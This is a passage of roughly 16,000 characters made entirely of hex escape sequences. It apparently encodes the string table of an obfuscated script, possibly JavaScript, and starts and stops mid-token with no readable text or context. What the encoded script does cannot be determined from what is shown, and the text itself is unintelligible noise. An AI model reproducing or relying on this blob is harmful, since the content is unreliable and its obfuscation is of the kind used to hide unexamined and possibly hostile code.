c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\